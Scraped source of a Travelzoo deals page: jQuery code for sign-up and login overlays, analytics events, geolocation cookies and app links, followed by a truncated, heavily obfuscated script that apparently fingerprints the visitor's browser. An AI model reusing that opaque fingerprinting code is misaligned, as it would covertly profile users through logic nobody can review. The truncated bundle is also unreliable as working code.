        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
    <script>
        

        $(document).on("click", '.js-coll-show-more-button a', function (e) {
            var elem = $(e.target);
            if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
            elem.data('disable-click', true);

            var url = elem.attr("href");
            if (!url)
                url = elem.data("url");
            var index = elem.data("index");
            $.ajax({
                url: url,
                success: function (data) {
                    $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                    $(".js-coll-show-more-button a").removeAttr("href");
                    $("#chunk-" + index + " .disclaimer").hide();
                    $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                    changeMetaCollectionLayout();
                }
            }).always(function () {
                try { elem.data('disable-click', false); } catch (e) { }
            });
            e.preventDefault();
        });

        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));

        $(document).ready(function () {
            var viewType = 1;
            $('.view-links').find('a').each(function () {
                $(this).removeClass();
                if(viewType == 2) {
                    //select list view
                    $('#gridview').addClass('icon-grid-view-on');
                    $('#listview').addClass('icon-list-view-off');
                }
                else {
                    //select grid view
                    $('#gridview').addClass('icon-grid-view-off');
                    $('#listview').addClass('icon-list-view-on');
                }
            });

            var sortBy = 2;
            $('.sort-links').find('a').each(function () {
                $(this).removeClass();
                if(sortBy == 2) {
                    //select sort by name
                    $('#sortbyname').addClass('link-selected');
                }
                else if (sortBy == 3) {
                    //select sort by name
                    $('#sortbypopular').addClass('link-selected');
                }
                else {
                    //select sort by deal count
                    $('#sortbycount').addClass('link-selected');
                }
            });


            changeMetaCollectionLayout();
        });

        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                    
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                    
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }

        try { tzoo.tm.setProductList('[US] Vacation Package Deals', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } 
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdcenbd';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdcenbd';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/collections/179/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="sPTB_C6gokernElhTkFKQ70BwAv0_kA-yyqQ3P0DZTr8HEeyzBT3xTaq-gN8ihp6VYxbTZyzG6M9pe-j4Czfk5kZlSo1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/wygyeerTo_LwlUiopI7UNeJ0/5z9uDNwbQVLc0Xa3/SxBdJRdhAQ/Hx/RDKXl3VmwB"></script><link rel="stylesheet" type="text/css"  href="/wygyeerTo_LwlUiopI7UNeJ0/G49u/I2VHJRdhAQ/dm/g3HxoyFzVZ"><script  src="/wygyeerTo_LwlUiopI7UNeJ0/G49u/I2VHJRdhAQ/aV/9lFxFbc2Ep" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/wygyeerTo_LwlUiopI7UNeJ0/5z9uDNwbQVLc0Xa3/SxBdJRdhAQ/Hx/RDKXl3VmwB
body_size: 172731
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){BS();IfS();wZS();var Ez=function(WL,bz){return WL>bz;};var RZ=function(mp){return n4["Math"]["floor"](n4["Math"]["random"]()*mp["length"]);};var E6=function(T3){var k3='';for(var V3=0;V3<T3["length"];V3++){k3+=T3[V3]["toString"](16)["length"]===2?T3[V3]["toString"](16):"0"["concat"](T3[V3]["toString"](16));}return k3;};var hK=function(RC,Uf){return RC instanceof Uf;};var SX=function n9(fh,nz){var xZ=n9;var gr=Dh(new Number(B4),Pv);var HK=gr;gr.set(fh);while(HK+fh!=vO){switch(HK+fh){case RQ:{var mr=nz[H7];cZ.push(Df);fh-=AE;var HZ=mr[gp()[Wc(G9)].apply(null,[nZ,Vl,SK,Xl,k2])]||{};HZ[WZ()[xz(Bh)].apply(null,[wv,H2])]=Af()[fl(bp)](vr,sL,GK(GK({}))),delete HZ[WZ()[xz(31)](605,41)],mr[gp()[Wc(G9)].call(null,nZ,Vl,s6,Xl,W3)]=HZ;cZ.pop();}break;case kB:{cZ.push(sC);var cl;fh-=MD;return cl=[n4[YX(typeof tK()[lv(qz)],'undefined')?tK()[lv(Ml)](Nb,AX,m3,Gt):tK()[lv(JC)](Q3,mC,Qh,Gt)][tK()[lv(kK)](f6,N9,Xf,N9)]?n4[tK()[lv(Ml)].call(null,Nb,zf,m3,fC)][np(typeof tK()[lv(Iv)],'undefined')?tK()[lv(JC)](Mr,Tp,bp,GK({})):tK()[lv(kK)].apply(null,[f6,FK,Xf,lp])]:YX(typeof Av()[Eb(hb)],zz('',[][[]]))?Av()[Eb(DK)].call(null,Nl,D5,sb):Av()[Eb(Gt)](C2,Bt,nr),n4[tK()[lv(Ml)].call(null,Nb,Lv,m3,W3)][Af()[fl(Op)](bp,zX,cX)]?n4[tK()[lv(Ml)].apply(null,[Nb,lc,m3,dc])][Af()[fl(Op)](bp,zX,Ih)]:Av()[Eb(DK)](Yl,D5,sb),n4[tK()[lv(Ml)].call(null,Nb,F2,m3,Yl)][tK()[lv(Tl)].apply(null,[ll,vc,q6,Xr])]?n4[tK()[lv(Ml)].call(null,Nb,Ih,m3,dc)][YX(typeof tK()[lv(Ff)],'undefined')?tK()[lv(Tl)].apply(null,[ll,f9,q6,jl]):tK()[lv(JC)].apply(null,[Zz,k6,Mh,nr])]:Av()[Eb(DK)](GK([]),D5,sb),Bv(typeof n4[tK()[lv(Ml)].call(null,Nb,zf,m3,Xf)][SZ()[Vp(Lb)](Fr,nr,hX)],gp()[Wc(ZC)].call(null,xv,H6,dl,Dl,f9))?n4[tK()[lv(Ml)](Nb,pz,m3,GK(GK([])))][SZ()[Vp(Lb)](Fr,nr,N9)][Mc()[l9(ZC)].apply(null,[Gt,Qp])]:q2(k2)],cZ.pop(),cl;}break;case XG:{fh+=AL;if(YX(fK,undefined)&&YX(fK,null)&&Ez(fK[Mc()[l9(ZC)].call(null,Gt,V4)],Ov[xv])){try{var Bb=cZ.length;var L2=GK({});var Pr=n4[Af()[fl(N9)](nc,v0,bp)](fK)[Av()[Eb(lp)](Db,Ac,Nl)](Af()[fl(mC)](NC,Sh,FK));if(Ez(Pr[Mc()[l9(ZC)].apply(null,[Gt,V4])],Ov[Iv])){qZ=n4[Av()[Eb(nZ)](w6,W4,W3)](Pr[H2],nZ);}}catch(Bc){cZ.splice(df(Bb,k2),Infinity,sv);}}}break;case Id:{return parseInt(...nz);}break;case SL:{Wr.cM=v9[Fl];Kc.call(this,FI,[eS1_xor_3_memo_array_init()]);return '';}break;case hM:{fh+=K7;var tl=Bv(n4[Af()[fl(k2)](sK,Bl,J9)][tK()[lv(G9)](Zh,GK(k2),qh,gb)][Mc()[l9(Hv)].call(null,Ml,gK)][gp()[Wc(bp)](W3,Tc,Ml,jh,x2)](YX(typeof Yb()[t6(Tp)],'undefined')?Yb()[t6(jl)](lp,A9,Jr,Xb):Yb()[t6(k2)].call(null,D9,mL,DC,GZ)),null)?Af()[fl(ZC)](vc,CZ,GK(GK([]))):np(typeof Av()[Eb(q6)],zz([],[][[]]))?Av()[Eb(Gt)](Cr,qz,w2):Av()[Eb(H2)](GK(GK(k2)),T6,Z2);var c2=Bv(n4[Af()[fl(k2)](sK,Bl,sK)][YX(typeof tK()[lv(FK)],zz([],[][[]]))?tK()[lv(G9)](Zh,Kv,qh,bt):tK()[lv(JC)](vh,lp,Dt,nZ)][Mc()[l9(Hv)](Ml,gK)][gp()[Wc(bp)](W3,Tc,Xr,jh,D9)](gp()[Wc(x2)](Z2,mZ,gb,Ur,qh)),null)?Af()[fl(ZC)](vc,CZ,lp):Av()[Eb(H2)](GK(k2),T6,Z2);var b3=[dr,Jh,Ev,U6,Sp,tl,c2];var PX=b3[tK()[lv(vr)](Up,jv,Fp,dc)](WZ()[xz(Xr)](GX,rr));var Dv;return cZ.pop(),Dv=PX,Dv;}break;case wO:{fh-=O7;var C3;return cZ.pop(),C3=qZ,C3;}break;case jL:{fh-=b4;return String(...nz);}break;case XH:{var Sl=nz[H7];cZ.push(Al);var Pl=xK(wB,[Yb()[t6(qh)](Iv,A9,m9,Rf),Sl[Ov[xv]]]);fh-=VD;cc(k2,Sl)&&(Pl[Ar()[fZ(xv)](Gh,GK([]),Iv,Z2,f9)]=Sl[k2]),cc(JC,Sl)&&(Pl[Yb()[t6(rZ)](mC,nZ,hp,x6)]=Sl[JC],Pl[np(typeof tK()[lv(pz)],zz([],[][[]]))?tK()[lv(JC)](P3,mC,Zl,Sz):tK()[lv(AX)](kl,D9,Hp,zc)]=Sl[r3]),this[np(typeof tK()[lv(pz)],zz('',[][[]]))?tK()[lv(JC)](zf,GK(k2),gA,xg):tK()[lv(fC)](Kf,x3,nc,fC)][YX(typeof SZ()[Vp(vr)],'undefined')?SZ()[Vp(H2)].apply(null,[sV,XV,sb]):SZ()[Vp(A9)].call(null,mg,Bm,mC)](Pl);cZ.pop();}break;case Nd:{var fK=nz[H7];fh-=HM;cZ.push(sv);var qZ;}break;case DL:{cZ.push(L8);var dr=n4[np(typeof Af()[fl(qx)],zz([],[][[]]))?Af()[fl(W3)].call(null,rN,OJ,pz):Af()[fl(k2)](sK,Bl,Sz)][Av()[Eb(ZY)](x3,xX,XT)]||n4[tK()[lv(G9)].apply(null,[Zh,QU,qh,xv])][YX(typeof Av()[Eb(dc)],'undefined')?Av()[Eb(ZY)](CN,xX,XT):Av()[Eb(Gt)].apply(null,[x2,Hq,LA])]?Af()[fl(ZC)].apply(null,[vc,CZ,J9]):Av()[Eb(H2)](Z2,T6,Z2);var Jh=Bv(n4[Af()[fl(k2)].call(null,sK,Bl,zf)][tK()[lv(G9)].apply(null,[Zh,GK({}),qh,GK(k2)])][Mc()[l9(Hv)](Ml,gK)][np(typeof gp()[Wc(bt)],zz(tK()[lv(H2)](JS,J9,qV,fC),[][[]]))?gp()[Wc(Jj)](X8,mL,jl,PN,hT):gp()[Wc(bp)](W3,Tc,qh,jh,Sx)](tK()[lv(rr)](Pq,Bh,vn,Un)),null)?Af()[fl(ZC)].call(null,vc,CZ,JC):YX(typeof Av()[Eb(Fl)],zz([],[][[]]))?Av()[Eb(H2)](FK,T6,Z2):Av()[Eb(Gt)](GK(GK(ZC)),Jn,cY);var Ev=Bv(typeof n4[np(typeof tK()[lv(hT)],zz([],[][[]]))?tK()[lv(JC)](dJ,GK(GK([])),Nq,Ml):tK()[lv(Ml)](v3,GK(GK(ZC)),m3,lY)][tK()[lv(rr)].call(null,Pq,GK([]),vn,GK(GK(k2)))],gp()[Wc(ZC)].call(null,xv,B8,jJ,Dl,rZ))&&n4[tK()[lv(Ml)].call(null,v3,Iv,m3,W3)][tK()[lv(rr)](Pq,Tp,vn,lc)]?YX(typeof Af()[fl(Kv)],zz('',[][[]]))?Af()[fl(ZC)].call(null,vc,CZ,Zn):Af()[fl(W3)](xw,Oj,GK({})):Av()[Eb(H2)].apply(null,[GK(ZC),T6,Z2]);fh-=tO;var U6=Bv(typeof n4[Af()[fl(k2)].apply(null,[sK,Bl,vr])][tK()[lv(rr)](Pq,fC,vn,dc)],gp()[Wc(ZC)](xv,B8,ZC,Dl,w6))?Af()[fl(ZC)].apply(null,[vc,CZ,Kv]):Av()[Eb(H2)](ZC,T6,Z2);var Sp=YX(typeof n4[Af()[fl(k2)].apply(null,[sK,Bl,GK([])])][gp()[Wc(zc)].apply(null,[zf,Yn,hX,xv,GK(k2)])],gp()[Wc(ZC)].apply(null,[xv,B8,Xr,Dl,xv]))||YX(typeof n4[tK()[lv(G9)].call(null,Zh,GK({}),qh,Tp)][gp()[Wc(zc)](zf,Yn,D9,xv,vT)],gp()[Wc(ZC)](xv,B8,zc,Dl,pq))?Af()[fl(ZC)].call(null,vc,CZ,GK(k2)):Av()[Eb(H2)](GK({}),T6,Z2);}break;}}};var Uj=function(){if(n4["Date"]["now"]&&typeof n4["Date"]["now"]()==='number'){return n4["Math"]["round"](n4["Date"]["now"]()/1000);}else{return n4["Math"]["round"](+new (n4["Date"])()/1000);}};var Pk=function Pw(PV,TR){'use strict';var EU=Pw;switch(PV){case IQ:{cZ.push(Dx);var pU=Ar()[fZ(Iv)](bq,GK({}),gq,JC,Xf);if(n4[tK()[lv(Ml)](S3,GK(GK(k2)),m3,GK([]))]&&n4[tK()[lv(Ml)].apply(null,[S3,Tp,m3,Sx])][np(typeof SZ()[Vp(CN)],'undefined')?SZ()[Vp(A9)](sU,Bt,rZ):SZ()[Vp(Lb)](nN,nr,mC)]&&n4[tK()[lv(Ml)](S3,Xk,m3,fC)][SZ()[Vp(Lb)].call(null,nN,nr,dc)][WZ()[xz(s6)].apply(null,[N3,rk])]){var pj=n4[tK()[lv(Ml)].apply(null,[S3,GK(GK(ZC)),m3,Iv])][SZ()[Vp(Lb)].call(null,nN,nr,SK)][WZ()[xz(s6)](N3,rk)];try{var bn=cZ.length;var KW=GK([]);var Ok=n4[Av()[Eb(zf)](GK(GK([])),xf,AX)][tK()[lv(Xr)](mZ,ZC,qz,xj)](cm(n4[Av()[Eb(zf)](GK(k2),xf,AX)][Av()[Eb(zc)](GK(GK(ZC)),Gp,FK)](),mN))[Yb()[t6(vr)](Xk,Z2,wL,Kn)]();n4[tK()[lv(Ml)](S3,f9,m3,f9)][SZ()[Vp(Lb)].call(null,nN,nr,sK)][WZ()[xz(s6)](N3,rk)]=Ok;var GW=np(n4[tK()[lv(Ml)](S3,GK(GK([])),m3,GK(GK(k2)))][SZ()[Vp(Lb)].apply(null,[nN,nr,jv])][WZ()[xz(s6)].call(null,N3,rk)],Ok);var pJ=GW?Af()[fl(ZC)].apply(null,[vc,DZ,jl]):Av()[Eb(H2)].call(null,x2,r6,Z2);n4[tK()[lv(Ml)](S3,D9,m3,lY)][np(typeof SZ()[Vp(xj)],'undefined')?SZ()[Vp(A9)](NR,cq,k2):SZ()[Vp(Lb)].call(null,nN,nr,G9)][WZ()[xz(s6)].call(null,N3,rk)]=pj;var Ut;return cZ.pop(),Ut=pJ,Ut;}catch(qm){cZ.splice(df(bn,k2),Infinity,Dx);if(YX(n4[np(typeof tK()[lv(ZC)],zz([],[][[]]))?tK()[lv(JC)].call(null,Cm,mC,XV,jl):tK()[lv(Ml)].call(null,S3,gb,m3,GK(ZC))][SZ()[Vp(Lb)](nN,nr,GK(GK(k2)))][WZ()[xz(s6)](N3,rk)],pj)){n4[tK()[lv(Ml)].call(null,S3,Cr,m3,H2)][YX(typeof SZ()[Vp(gb)],zz([],[][[]]))?SZ()[Vp(Lb)](nN,nr,GK(GK([]))):SZ()[Vp(A9)](nU,wJ,SK)][YX(typeof WZ()[xz(Sx)],zz([],[][[]]))?WZ()[xz(s6)](N3,rk):WZ()[xz(qh)].apply(null,[Aw,Mg])]=pj;}var NY;return cZ.pop(),NY=pU,NY;}}else{var Sm;return cZ.pop(),Sm=pU,Sm;}cZ.pop();}break;case RH:{cZ.push(pm);var xR=YX(typeof Ar()[fZ(Fp)],zz([],[][[]]))?Ar()[fZ(Iv)](OR,pz,gq,JC,zc):Ar()[fZ(dc)].call(null,Yx,k2,FR,Tw,nr);try{var Zx=cZ.length;var tY=GK([]);if(n4[tK()[lv(Ml)](nv,W3,m3,GK({}))][SZ()[Vp(Lb)](Z8,nr,GK(GK(ZC)))]&&n4[tK()[lv(Ml)].apply(null,[nv,SK,m3,Db])][SZ()[Vp(Lb)](Z8,nr,jV)][VO[YX(typeof tK()[lv(QU)],'undefined')?tK()[lv(Jj)](S9,N9,x3,CN):tK()[lv(JC)](C2,xv,C8,Un)]()]){var HW=np(n4[tK()[lv(Ml)](nv,QU,m3,GK([]))][SZ()[Vp(Lb)].apply(null,[Z8,nr,Iv])][Yb()[t6(N9)].apply(null,[rr,Gt,Bh,MT])](Ov[Fp]),n4[tK()[lv(Ml)](nv,qh,m3,xv)][SZ()[Vp(Lb)].apply(null,[Z8,nr,xv])][ZC]);var TV=HW?Af()[fl(ZC)].call(null,vc,Zf,Xr):Av()[Eb(H2)].apply(null,[Kv,Zh,Z2]);var nn;return cZ.pop(),nn=TV,nn;}else{var q8;return cZ.pop(),q8=xR,q8;}}catch(wY){cZ.splice(df(Zx,k2),Infinity,pm);var xJ;return cZ.pop(),xJ=xR,xJ;}cZ.pop();}break;case Od:{cZ.push(FV);try{var qg=cZ.length;var AV=GK(w4);var Kx=ZC;var FN=n4[Av()[Eb(pq)](GK(GK([])),Al,F2)][tK()[lv(xg)].call(null,fq,jV,Jj,vr)](n4[gp()[Wc(Bt)].apply(null,[Gt,cJ,FK,Om,N9])][tK()[lv(ZC)](vx,vr,Ej,Fp)],np(typeof WZ()[xz(vr)],zz('',[][[]]))?WZ()[xz(qh)].apply(null,[DV,Hp]):WZ()[xz(xg)].call(null,Vx,hX));if(FN){Kx++;GK(GK(FN[Yb()[t6(ZC)].apply(null,[vr,r3,JW,ET])]))&&Ez(FN[YX(typeof Yb()[t6(W3)],zz([],[][[]]))?Yb()[t6(ZC)](H2,r3,JW,ET):Yb()[t6(k2)].call(null,x3,rR,dJ,vY)][YX(typeof Yb()[t6(Gt)],zz(tK()[lv(H2)](wg,bt,qV,jl),[][[]]))?Yb()[t6(vr)](Qn,Z2,wL,fJ):Yb()[t6(k2)].call(null,sb,x6,p8,RJ)]()[WZ()[xz(J9)](Q8,Db)](Av()[Eb(jv)](GK(ZC),jh,k6)),q2(k2))&&Kx++;}var qR=Kx[Yb()[t6(vr)](Op,Z2,wL,fJ)]();var Vk;return cZ.pop(),Vk=qR,Vk;}catch(Dk){cZ.splice(df(qg,k2),Infinity,FV);var V8;return V8=YX(typeof Ar()[fZ(Nl)],'undefined')?Ar()[fZ(Iv)](ZT,Qn,gq,JC,jJ):Ar()[fZ(dc)](hY,qh,Zj,sR,Qn),cZ.pop(),V8;}cZ.pop();}break;case z4:{cZ.push(rj);if(n4[Af()[fl(k2)].call(null,sK,VZ,xj)][Mc()[l9(Xn)].apply(null,[rU,sr])]){if(n4[YX(typeof 